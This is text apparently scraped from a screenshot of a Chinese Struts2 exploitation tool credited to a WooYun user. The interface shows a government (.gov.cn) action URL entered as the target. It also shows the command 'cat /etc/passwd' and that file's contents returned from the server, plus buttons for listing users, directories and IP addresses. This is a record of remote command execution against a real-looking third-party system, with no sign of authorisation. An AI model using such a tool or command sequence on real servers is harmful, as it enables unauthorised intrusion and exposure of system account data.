 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: 398.gov.cn/openinfo/gongDianSubUnit.action 检测是否有漏洞
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org